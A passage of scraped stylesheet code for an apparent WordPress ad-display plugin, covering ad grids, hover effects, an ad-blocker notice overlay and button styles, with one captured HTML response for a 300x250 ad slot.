	.apPluginContainer.bsa-pro-col-2 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridNoGutter .bsaProItem { width: 33.33333333%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem { width: 25%; margin: 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridNoGutter .bsaProItem { width: 12.5%; margin: 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridNoGutter .bsaProItem { width: 8.33333333%; margin: 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/
}

/* Scroll Bar */
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem { width: 21.8%; margin: .8% 1.6% .8% 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem { width: 25%; margin: .8% 0; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem { width: 23.8%; margin: 0 0 0 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem { width: 25%; margin: 0; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-8 .bsaGridGutter .bsaProItem { width: 21.8%; margin: .8% 1.6% .8% 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-8 .bsaGridGutVer .bsaProItem { width: 25%; margin: .8% 0; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-8 .bsaGridGutHor .bsaProItem { width: 23.8%; margin: 0 0 0 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-8 .bsaGridNoGutter .bsaProItem { width: 25%; margin: 0; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-12 .bsaGridGutter .bsaProItem { width: 21.8%; margin: .8% 1.6% .8% 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-12 .bsaGridGutVer .bsaProItem { width: 25%; margin: .8% 0; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-12 .bsaGridGutHor .bsaProItem { width: 23.8%; margin: 0 0 0 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-12 .bsaGridNoGutter .bsaProItem { width: 25%; margin: 0; }*/
.bsaProScrollBar .bsaReset { clear: none !important; } /* Scroll Bar */
/* -- END -- RESPONSIVE STYLE */


/* -- START -- SCROLL BAR */
/* Container DIV - automatically generated */
.simply-scroll-container {
	position: relative;
	top: 0;
	left: 0;
	width: 100%;
}

/* Clip DIV - automatically generated */
.simply-scroll-clip {
	position: relative;
	overflow: hidden;
}

/* UL/OL/DIV - the element that simplyScroll is inited on
Class name automatically added to element */
.simply-scroll-list {
	overflow: hidden;
	margin: 0;
	padding: 0;
	list-style: none;
}

.simply-scroll-list li {
	padding: 0;
	margin: 0;
	list-style: none;
}

.simply-scroll-list li img {
	border: none;
	display: block;
}

/* Custom class modifications - adds to / overrides above

.simply-scroll is default base class */

/* Container DIV */
.simply-scroll {
	width: 1920px;
	height: auto;
}

/* Clip DIV */
.simply-scroll .simply-scroll-clip {
	width: 1920px;
	height: auto;
}
/* -- END -- SCROLL BAR */


/* -- START -- MARKETING AGENCY */
.bsaSite {
	text-align: center;
	background: lightgrey no-repeat;
	background-size: cover;
	height: 125px;
	position: relative;
}

.bsaSite:nth-child(3n+1) {
	margin-left: 0 !important;
}

.bsaSiteInner {
	position: absolute;
	text-align: center;
	bottom: 0;
	width: 100%;
	height: 125px;
	overflow: hidden;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner h3 {
	margin: 10px 0 0 !important;
	padding: 10px 10px 15px !important;
}

.bsaSiteInner h3 > a,
.bsaSiteInner h3 > small,
.bsaSiteInner h3 > a:hover,
.bsaSiteInner h3 > small:hover {
	position: relative;
	color: white !important;
	bottom: 10px;
}

.bsaSiteInner h3 > a {
	position: relative;
	font-size: 24px;
	line-height: 27px;
	margin-bottom: 5px;
	text-decoration: none !important;
}

.bsaSiteInner h3 > small {
	font-weight: normal;
	position: absolute;
	width: 90%;
	left: 0;
	top: 80px;
	bottom: 0;
	white-space: nowrap;
	overflow: hidden;
	margin: 0 5%;
	opacity: 1;
	text-overflow: ellipsis;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner:hover h3 > small {
	opacity: 0;
	left: 0;
	top: 140px;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner .bsaSiteActions {
	font-weight: normal;
	position: absolute;
	width: 84%;
	left: 0;
	bottom: -40px;
	overflow: hidden;
	opacity: 0;
	margin: 0 8%;
	padding: 0;
	-webkit-transition: all .25s; /* For Safari 3.1 to 6.0 */
	transition: all .25s;
}

.bsaSiteInner .bsaSiteActions .bsaSiteAction {
	float: left;
	width: 47%;
	margin: 0;
	padding: 4px 0;
	color: white;
	border-radius: 40px;
	border: 1px solid white;
	text-align: center;
	-webkit-transition: all .25s; /* For Safari 3.1 to 6.0 */
	transition: all .25s;
}

.bsaSiteInner .bsaSiteActions .bsaSiteAction a {
	color: white;
	text-decoration: none;
	-webkit-transition: all .25s; /* For Safari 3.1 to 6.0 */
	transition: all .25s;
}

.bsaSiteInner .bsaSiteActions .bsaSiteAction:hover{
	color: black;
	background-color: white;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner .bsaSiteActions .bsaSiteAction:hover a {
	color: black;
}

.bsaSiteInner .bsaSiteActions .bsaSiteActionLeft {

}

.bsaSiteInner .bsaSiteActions .bsaSiteActionRight {
	float: right;
}

.bsaSiteInner:hover .bsaSiteActions {
	opacity: 1;
	left: 0;
	bottom: 15px;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner .bsaSiteInnerBg {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: black;
	opacity: .5;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner:hover .bsaSiteInnerBg {
	opacity: .9;
	background-color: black;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

/* -- END -- MARKETING AGENCY */


/* -- START -- AD NOTICE */
.bsaBlurWrapper {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 100000;
}

.bsaBlurInner {
	width: 100%;
	max-width: 500px;
	height: 150px;
	margin: 15% auto 0;
	background: url('../../img/detection.png') center left no-repeat;
	text-align: center;
}

.bsaBlurInnerContent {
	float: right;
	text-align: right;
	font-size: 14px;
	margin-top: 45px;
	margin-right: 15px;
	padding: 15px;
	max-width: 60%;
}

.bsaBlurInnerContent h3 {
	font-weight: bold;
	font-size: 20px;
	margin: 0;
	padding: 0;
}

.bsaBlurInnerContent p {
	margin: 10px 0 0;
	padding: 0;
	font-size: 14px;
	color: black;
}

.bsaBlurContent > * {
	filter: blur(5px) !important;
	-webkit-filter: blur(5px) !important;
	-moz-filter: blur(5px) !important;
	-o-filter: blur(5px) !important;
	-ms-filter: blur(5px) !important;
	opacity: .5;
}

.bsaBlurContent > .bsaBlurWrapper {
	filter: blur(0) !important;
	-webkit-filter: blur(0) !important;
	-moz-filter: blur(0) !important;
	-o-filter: blur(0) !important;
	-ms-filter: blur(0) !important;
	opacity: 1;
}
/* -- END -- AD NOTICE */


/* -- START -- COUNTDOWN */
.bsaCountdown {
	position: absolute;
	bottom: 0;
	right: 0;
	padding: 1px 3px;
	font-size: 10px;
	background-color: white;
	color: black;
	border-radius: 0;
	margin: 0;
	z-index: 1000;
}
.bsaCountdown span { font-size: 10px; }
/* -- END -- COUNTDOWN */				
.apPluginContainer .z-depth-1, .apPluginContainer .card-panel, .apPluginContainer .card, .apPluginContainer .toast, .apPluginContainer .btn, .apPluginContainer .btn-large, .bsaButtonGroup .btn-large, .apPluginContainer .btn-floating, .apPluginContainer .dropdown-content, .apPluginContainer .collapsible {
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12); }

.apPluginContainer .z-depth-1-half, .apPluginContainer .btn:hover, .apPluginContainer .btn-large:hover, .bsaButtonGroup .btn-large:hover, .apPluginContainer .btn-floating:hover, .apPluginContainer .modal {
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15); }

.apPluginContainer .z-depth-2 {
  -webkit-box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  -moz-box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19); }

.apPluginContainer .z-depth-3 {
  -webkit-box-shadow: 0 12px 15px 0 rgba(0, 0, 0, 0.24), 0 17px 50px 0 rgba(0, 0, 0, 0.19);
  -moz-box-shadow: 0 12px 15px 0 rgba(0, 0, 0, 0.24), 0 17px 50px 0 rgba(0, 0, 0, 0.19);
  box-shadow: 0 12px 15px 0 rgba(0, 0, 0, 0.24), 0 17px 50px 0 rgba(0, 0, 0, 0.19); }

.apPluginContainer .z-depth-4 {
  -webkit-box-shadow: 0 16px 28px 0 rgba(0, 0, 0, 0.22), 0 25px 55px 0 rgba(0, 0, 0, 0.21);
  -moz-box-shadow: 0 16px 28px 0 rgba(0, 0, 0, 0.22), 0 25px 55px 0 rgba(0, 0, 0, 0.21);
  box-shadow: 0 16px 28px 0 rgba(0, 0, 0, 0.22), 0 25px 55px 0 rgba(0, 0, 0, 0.21); }

.apPluginContainer .z-depth-5 {
  -webkit-box-shadow: 0 27px 24px 0 rgba(0, 0, 0, 0.2), 0 40px 77px 0 rgba(0, 0, 0, 0.22);
  -moz-box-shadow: 0 27px 24px 0 rgba(0, 0, 0, 0.2), 0 40px 77px 0 rgba(0, 0, 0, 0.22);
  box-shadow: 0 27px 24px 0 rgba(0, 0, 0, 0.2), 0 40px 77px 0 rgba(0, 0, 0, 0.22); }

.apPluginContainer .card-panel {
  padding: 20px;
  margin: 0.5rem 0 1rem 0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  background-clip: padding-box;
  background-color: #fff; }



.bsaButtonGroup .waves-effect,
.apPluginContainer .waves-effect {
  position: relative;
  cursor: pointer;
  display: inline-block;
  overflow: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  z-index: 1;
  will-change: opacity, transform;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out; }
.apPluginContainer .waves-effect .waves-ripple {
  position: absolute;
  border-radius: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  margin-left: -10px;
  opacity: 0;
  background: rgba(0, 0, 0, 0.2);
  -webkit-transition: all 0.7s ease-out;
  -moz-transition: all 0.7s ease-out;
  -o-transition: all 0.7s ease-out;
  -ms-transition: all 0.7s ease-out;
  transition: all 0.7s ease-out;
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform, opacity;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  pointer-events: none; }
.apPluginContainer .waves-effect.waves-light .waves-ripple {
  background-color: rgba(255, 255, 255, 0.45); }
.apPluginContainer .waves-effect.waves-red .waves-ripple {
  background-color: rgba(244, 67, 54, 0.7); }
.apPluginContainer .waves-effect.waves-yellow .waves-ripple {
  background-color: rgba(255, 235, 59, 0.7); }
.apPluginContainer .waves-effect.waves-orange .waves-ripple {
  background-color: rgba(255, 152, 0, 0.7); }
.apPluginContainer .waves-effect.waves-purple .waves-ripple {
  background-color: rgba(156, 39, 176, 0.7); }
.apPluginContainer .waves-effect.waves-green .waves-ripple {
  background-color: rgba(76, 175, 80, 0.7); }
.apPluginContainer .waves-effect.waves-teal .waves-ripple {
  background-color: rgba(0, 150, 136, 0.7); }

.apPluginContainer .waves-notransition {
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  -ms-transition: none !important;
  transition: none !important; }

.apPluginContainer .waves-circle {
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-mask-image: -webkit-radial-gradient(circle, white 100%, black 100%); }

.apPluginContainer .waves-input-wrapper {
  border-radius: 0.2em;
  vertical-align: bottom; }
.apPluginContainer .waves-input-wrapper .waves-button-input {
  position: relative;
  top: 0;
  left: 0;
  z-index: 1; }

.apPluginContainer .waves-circle {
  text-align: center;
  width: 2.5em;
  height: 2.5em;
  line-height: 2.5em;
  border-radius: 50%; }

.apPluginContainer .waves-block {
  display: block; }

/* Firefox Bug: link not triggered */
.apPluginContainer a.waves-effect .waves-ripple {
  z-index: -1;
}


.bsaButtonGroup .btn, .bsaButtonGroup .btn-large, .bsaButtonGroup .btn-flat {
  display: inline-block;
  height: 36px;
  margin-bottom: 15px;
  padding: 0 2rem;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  background-clip: padding-box;
  line-height: 36px;
  text-transform: uppercase;
  border: none;
  outline: 0;
  -webkit-tap-highlight-color: transparent;
}

.bsaButtonGroup .btn, .bsaButtonGroup .btn-large {
  text-decoration: none;
  color: #FFF;
  background-color: #2196F3;
  text-align: center;
  letter-spacing: 0.5px;
  -webkit-transition: 0.2s ease-out;
  -moz-transition: 0.2s ease-out;
  -o-transition: 0.2s ease-out;
  -ms-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
  cursor: pointer;
}

.bsaButtonGroup {
  text-align: center;
}

.bsaButtonGroup > a > i {
  margin-left: 10px;
}

.bsaButtonGroup .btn-large:focus, .bsaButtonGroup .btn-large:hover, .bsaButtonGroup .btn-large:visited {
  color: #ffffff;
}

.bsaButtonGroup .btn:hover, .bsaButtonGroup .btn-large:hover {
  background-color: #39a1f4;
  color: #ffffff;
}

.bsaButtonGroup .btn-large-red {
  background-color: #F44336;
  color: #ffffff;
}

.bsaButtonGroup .btn-large-red:hover {
  background-color: #f4665c;
  color: #ffffff;
}

.bsaButtonGroup .btn-large {
  height: 54px;
  line-height: 56px;
}

.bsaButtonGroup .btn-large-next:focus, .bsaButtonGroup .btn-large-next:hover, .bsaButtonGroup .btn-large-next:visited {
  color: #9e9e9e;
}

.bsaButtonGroup .btn-large-next {
  background-color: #e0e0e0;
  color: #bdbdbd;
  margin-right: 15px;
}

.bsaButtonGroup .btn-large-next:hover {
  background-color: #eeeeee;
  color: #9e9e9e;
}

.bsaButtonGroup .btn-large-buy {
  /*background-color: #39a1f4;*/
}

.bsaButtonGroup .btn-large-buy:hover {
  /*background-color: #39a1f4;*/
}

.bsaButtonGroup .apPluginContainer {
  width: auto;
}



.apPluginContainer .btn, .apPluginContainer .btn-large, .apPluginContainer .btn-flat {
  display: inline-block;
  height: 36px;
  margin-bottom: 15px;
  padding: 0 2rem;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  background-clip: padding-box;
  line-height: 36px;
  text-transform: uppercase;
  border: none;
  outline: 0;
  -webkit-tap-highlight-color: transparent;
}

.apPluginContainer .btn.disabled, .apPluginContainer .disabled.btn-large, .apPluginContainer .btn-floating.disabled, .apPluginContainer .btn-large.disabled, .apPluginContainer .btn:disabled, .apPluginContainer .btn-large:disabled, .apPluginContainer .btn-large:disabled, .apPluginContainer .btn-floating:disabled {
  background-color: #DFDFDF;
  box-shadow: none;
  color: #9F9F9F; }
.apPluginContainer .btn.disabled:hover, .apPluginContainer .disabled.btn-large:hover, .apPluginContainer .btn-floating.disabled:hover, .apPluginContainer .btn-large.disabled:hover, .apPluginContainer .btn:disabled:hover, .apPluginContainer .btn-large:disabled:hover, .apPluginContainer .btn-large:disabled:hover, .apPluginContainer .btn-floating:disabled:hover {
  background-color: #DFDFDF;
  color: #9F9F9F; }

.apPluginContainer .btn i, .apPluginContainer .btn-large i, .apPluginContainer .btn-floating i, .apPluginContainer .btn-large i, .apPluginContainer .btn-flat i {
  font-size: 1.3rem;
  line-height: inherit; }

.apPluginContainer .btn, .apPluginContainer .btn-large {
  text-decoration: none;
  color: #FFF;
  background-color: #2196F3;
  text-align: center;
  letter-spacing: 0.5px;
  -webkit-transition: 0.2s ease-out;
  -moz-transition: 0.2s ease-out;
  -o-transition: 0.2s ease-out;
  -ms-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
  cursor: pointer; }
.apPluginContainer .btn:hover, .apPluginContainer .btn-large:hover {
  background-color: #39a1f4; }

.apPluginContainer .btn-floating {
  display: inline-block;
  position: relative;
  z-index: 1;
  width: 37px;
  height: 37px;
  line-height: 37px;
  padding: 0;
  background-color: #2196F3;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: padding-box;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
  cursor: pointer; }
.apPluginContainer .btn-floating i {
  width: inherit;
  display: inline-block;
  text-align: center;
  color: #FFF;
  font-size: 1.6rem;
  line-height: 37px; }
.apPluginContainer .btn-floating.btn-large {
  width: 55.5px;
  height: 55.5px; }
.apPluginContainer .btn-floating.btn-large i {
  line-height: 55.5px; }

.apPluginContainer .btn-flat {
  box-shadow: none;
  background-color: transparent;
  color: #343434;
  cursor: pointer; }
.apPluginContainer .btn-flat.disabled {
  color: #b3b3b3; }

.apPluginContainer .btn-large {
  height: 54px;
  line-height: 56px; }
.apPluginContainer .btn-large i {
  font-size: 1.6rem; }




/*******************
  Utility Classes
*******************/
.apPluginContainer .left-align {
  text-align: left; }

.apPluginContainer .right-align {
  text-align: right; }

.apPluginContainer .center, .apPluginContainer .center-align {
  text-align: center; }

.apPluginContainer .left {
  float: left !important; }

.apPluginContainer .right {
  float: right !important; }

.apPluginContainer .no-select, input[type=range], input[type=range] + .thumb {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.apPluginContainer .circle {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: padding-box; }

.apPluginContainer .center-block {
  display: block;
  margin-left: auto;
  margin-right: auto; }

@font-face {
  font-family: "Material-Design-Icons";
  src: url("icons/Material-Design-Icons.eot?-g7cqhn");
  src: url("icons/Material-Design-Icons.eot?#iefix-g7cqhn") format("embedded-opentype"), url("icons/Material-Design-Icons.woff?-g7cqhn") format("woff"), url("icons/Material-Design-Icons.ttf?-g7cqhn") format("truetype"), url("icons/Material-Design-Icons.svg?-g7cqhn#Material-Design-Icons") format("svg");
  font-weight: normal;
  font-style: normal; }

.apPluginContainer [class^="mdi-"], .apPluginContainer .select-wrapper span.select-dropdown:after, [class*=" mdi-"] {
  font-family: "Material-Design-Icons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.apPluginContainer .mdi-hardware-keyboard-arrow-right:before {
  content: "\e7b6"; }

.apPluginContainer .mdi-content-add:before {
  content: "\e6fb"; }				.bsaProContainer-98 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-99 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-100 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-54 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-113 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-114 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-190 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-244 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-23 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-115 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-128 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-129 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-255 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-256 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-504 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-505 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-180 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-181 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-426 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-427 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-428 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-233 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-234 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-235 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-548 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-549 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-550 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-147 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-662 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-663 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-736 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-737 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-287 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-288 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-397 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-398 { margin: 0 auto; max-width: 728px; }

.bsaProContainer-88 { margin: 0 auto; max-width: 728px; }
			</style>
			

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fromerdigitalmedia.com/api/?id=575&i=1&secure=ec221570dca2e8802b59b2cf312234f9077e5290
body_size: 10780
content:
<div id="bsa-block-300--250" class="apPluginContainer bsaProContainer-575 bsa-block-300--250 bsa-pro-col-1"><div class="bsaProHeader" style="background-color:"><h3 class="bsaProHeader__title" style="color:"><span></span></h3><a class="bsaProHeader__formUrl" href="https://fromerdigitalmedia.com/book-ads/?sid=575&site_id=50" target="_blank" style="color:"><span>Advertise Here </span></a></div><div class="bsaProItems bsaGridGutter " style="background-color:"><div class="bsaProItem bsaHidden bsaReset" data-item-id="635" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://fromerdigitalmedia.com/book-ads/?bsa_pro_id=635&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url(&#39;https://fromerdigitalmedia.com/wp-content/uploads/bsa-pro-upload/1690391653-Sidebar 2.jpg&#39;)"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div></div></div>															<style>
				.apPluginContainer .bsaProHeader { font-family: Verdana, Arial, sans-serif !important; }
				.apPluginContainer .bsaProItemInner__copy { font-family: Verdana, Arial, sans-serif; }
				/* -- START -- Reset */
#bsa-block-300--250 h3,
#bsa-block-300--250 a,
#bsa-block-300--250 img,
#bsa-block-300--250 span,
#bsa-block-300--250 p {
	margin: 0;
	padding: 0;
	border: 0;
	border-radius: 0;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	text-decoration: none;
	line-height: 1.25;
}
/* -- END -- Reset */


/* -- START -- TEMPLATE */
#bsa-block-300--250.apPluginContainer .bsaProItem,
#bsa-block-300--250 .bsaProItemInner__thumb,
#bsa-block-300--250 .bsaProAnimateThumb {
	max-width: 300px;
	max-height: 250px;
	aspect-ratio: 300/250;
}

#bsa-block-300--250 .bsaProAnimateThumb {
	position: relative;
	width: 100%;
	height: 250px;
}

#bsa-block-300--250 .bsaProAnimateThumb:before{
	content: "";
	display: block;
}

#bsa-block-300--250 .bsaProItemInner__url {
	height: 100%;
}

#bsa-block-300--250 .bsaProItemInner__img {
	position:  absolute;
	width: 100%;
	max-width: 300px;
	height: 100%;
	max-height: 250px;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-size: 100%;
	background-repeat: no-repeat;
}
/* -- END -- TEMPLATE */				/* -- START -- GENERAL */
.bsaHidden {
	opacity: 0;
	visibility: hidden;
}
.bsaHide {
	display: none;
	opacity: 0;
}
.bsaProItem.animated {
	opacity: 1;
	visibility: visible;
}
.showHideAdvanced:hover {
	cursor: pointer;
}
.showAdvanced {
	display: none;
}
.hideAdvanced {
	display: block;
}

/* FONTS */
.apPluginContainer,
.bsaProOrderingForm,
.bsaStatsWrapper {
	font-family: inherit;
}
.bsaLoader,
.bsaLoaderRedirect {
	display: inline-block;
	margin: 0 5px -3px;
	width: 16px;
	height: 16px;
	background: url('../../img/white-loader.gif') white center center no-repeat;
	background-size: 100%;
	padding: 2px;
	border-radius: 20px;
}
.bsaLoaderRedirect {
	display: block;
	margin: 20px auto;
}
.bsaLockedSection {
	position: relative;
	opacity: 0.5;
}
.bsaLockedSection:after {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	content: ' ';
	z-index: 10000;
}
.bsaLockedContent {
	padding: 15px;
	background-color: #f0f0f1;
	margin: 10px 10px 20px;
	border-radius: 10px;
}
.bsaLockedWhite {
	background-color: #ffffff;
	margin: 10px 0;
}
.bsaLockedImage {
	padding: 10px;
	opacity: 0.5;
}

/* Colors */

.bsaGreen { color: #4CAF50; }
.bsaBlue { color: #2196F3; }
.bsaYellow { color: #FBCD39; } /*FBC02D*/
.bsaViolet { color: #673AB7; }
.bsaRed { color: #F44336; }

.bsaGreenBg { background-color: #4CAF50; }
.bsaBlueBg { background-color: #2196F3; }
.bsaYellowBg { background-color: #FBC02D; }
.bsaVioletBg { background-color: #673AB7; }
.bsaRedBg { background-color: #F44336; }

.ui-state-disabled.bsaProUnavailableDate, .ui-state-disabled.bsaProUnavailableDate:hover, .ui-datepicker .ui-datepicker-calendar .ui-state-disabled.bsaProUnavailableDate:hover {
	background-color: #F44336 !important;
	color: white !important;
	opacity: .2;
}
.bottomLink {
	float: left;
	clear: left;
}
/* -- END -- GENERAL */


/* -- START -- ITEMS */
.apPluginContainer h3 {
	font-size: 16px;
}

.apPluginContainer a,
.apPluginContainer span,
.apPluginContainer p {
	font-size: 14px;
}

.apPluginContainer a {
	display: block;
}

.apPluginContainer,
.apPluginContainer .bsaProItems {
	height: 100%;
	width: 100%;
	clear: both;
	overflow: hidden;
}

.bsaProCorner .apPluginContainer,
.bsaProCorner .apPluginContainer .bsaProItems {
	overflow: visible;
}

.apPluginContainer .bsaProItem {
	position: relative;
}

.apPluginContainer .bsaProHeader {
	padding: 10px 15px;
	margin: 0;
}

.apPluginContainer .bsaProHeader .bsaProHeader__title {
	display: inline-block;
	width: 50%;
	margin: 0;
	padding: 0;
}

.apPluginContainer .bsaProHeader .bsaProHeader__formUrl {
	float: right;
	display: inline-block;
	width: 50%;
	margin: 0;
	padding: 0;
	text-align: right;
}

/*.apPluginContainer .bsaProItem {*/
	/*opacity: 0;*/
/*}*/

.apPluginContainer .bsaProItem.animated {
	opacity: 1;
	visibility: visible;
}

.apPluginContainer .bsaProItem {
	float: left;
	padding: 0;
	width: 100%;
}

.apPluginContainer .bsaProItemInner__img {
	background-position: center;
	background-size: cover;
	height: 100%;
}

.apPluginContainer .bsaProItem__url {
	height: 100%;
}

.apPluginContainer .bsaGridGutter .bsaProItem { margin: .8% 0 .8% 1.6%; } /* Normal Grid */
.apPluginContainer .bsaGridGutVer .bsaProItem { margin: .8% 0 .8% 0; } /* Only Vertical Gutter Grid */
.apPluginContainer .bsaGridGutHor .bsaProItem { margin: 0 0 0 1.6%; } /* Only Horizontal Gutter Grid */
.apPluginContainer .bsaGridNoGutter .bsaProItem { margin: 0; }  /* No Gutter Grid */

.apPluginContainer .bsaProItem:first-child,
.apPluginContainer .bsaProItem.bsaReset {
	margin-left: 0 !important;
	clear: left;
}
.bsaProCarousel .bsaProItem.bsaReset {
	clear: none;
	margin: 0 !important;
}
.bsaProCarousel .disabled {
	display:  none;
}
/* -- END -- ITEMS */


/* -- START -- ORDERING FORM */
.bsaProOrderingForm {
	position: relative;
	width: 100%;
	padding: 0;
	margin: 0;
	color: #444444;
	background-color: #FFFFFF;
	overflow: hidden;
}

.bsaProOrderingFormInner {
	padding: 20px;
	overflow: hidden;
}

.bsaProInputs {
	width: 100%;
	float: left;
}

.bsaProInputs > h3 {
	padding: 0 !important;
	margin: 0 0 15px !important;
	font-size: 18px !important;
}

.bsaProInputsLeft {
	margin-right: 0;
